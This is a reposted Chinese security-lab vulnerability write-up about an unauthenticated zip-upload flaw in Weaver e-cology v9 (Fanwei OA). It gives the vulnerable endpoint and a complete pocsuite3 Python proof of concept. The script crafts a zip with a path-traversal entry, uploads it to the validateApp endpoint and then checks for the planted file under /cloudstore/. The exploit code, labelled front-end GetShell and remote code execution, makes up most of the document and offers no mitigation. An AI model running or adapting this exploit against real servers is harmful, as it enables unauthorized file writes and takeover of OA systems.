
“燕云实验室”是河北千诚电子科技有限公司成立的网络安全攻防技术研究实验室。主要研究方向为渗透测试、代码审计、逆向分析、漏洞研究、CTF对抗、威胁情报、应急响应等。
影响范围
泛微e-cology v9
漏洞复现
环境部署 :

漏洞URL:
/weaver/weaver.common.Ctrl/.css?arg0=com.cloudstore.api.service.Service_CheckApp&arg1=validateApp

总的来说就是zip文件未授权上传:

POC
一个pocsuite3小poc:
#!/usr/bin/env python# coding: utf-8from urllib.parse import urlparsefrom pocsuite3.api import requests as reqfrom pocsuite3.api import register_pocfrom pocsuite3.api import Output, POCBasefrom pocsuite3.api import POC_CATEGORY, VUL_TYPEfrom pocsuite3.lib.utils import random_strimport hashlibimport zipfileclass TestPOC(POCBase):vulID = '68'version = '1'author = 'zhzyker'vulDate = '2021-00-00'createDate = '2021-00-00'updateDate = '2021-00-00'references = ['https://github.com']name = '泛微 OA 前台 GetShell'appName = 'E-coloyg'appVersion = 'E-cology v9'vulType = VUL_TYPE.CODE_EXECUTIONcategory = POC_CATEGORY.EXPLOITS.REMOTEdesc = '''泛微 OA 前台 GetShell'''def _verify(self):result = {}pr = urlparse(self.url)if pr.port:ports = [pr.port]else:ports = [80]for port in ports:target = '{}://{}:{}'.format(pr.scheme, pr.hostname, port)TIMEOUT = 10st=random_str()md = hashlib.md5("".join(st).encode('utf-8')).hexdigest()name = md + ".txt"webshell = "../../../" + namedef file_zip():zf = zipfile.ZipFile(md+'.zip', mode='w', compression=zipfile.ZIP_DEFLATED)zf.writestr(webshell, md)file_zip()url = target + "/weaver/weaver.common.Ctrl/.css?arg0=com.cloudstore.api.service.Service_CheckApp&arg1=validateApp"file = [('file1', (md+'.zip', open(md + '.zip', 'rb'), 'application/zip'))]headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36',}req.post(url, headers=headers, files=file, timeout=TIMEOUT, verify=False)shellurl = target + '/cloudstore/' + nametry:resp = req.get(url=shellurl, headers=headers, timeout=TIMEOUT, verify=False)if resp.status_code == 200 and md in resp.text:result['VerifyInfo'] = {}result['VerifyInfo']['URL'] = shellurlbreakexcept:passreturn self.parse_output(result)def _attack(self):return self._verify()def parse_output(self, result):output = Output(self)if result:output.success(result)else:output.fail('not vulnerability')return outputregister_poc(TestPOC)

效果:



扫描二维码获取
更多精彩

燕云实验室


文章转载自燕云实验室,如果涉嫌侵权,请发送邮件至:contact@modb.pro进行举报,并提供相关证据,一经查实,墨天轮将立刻删除相关内容。






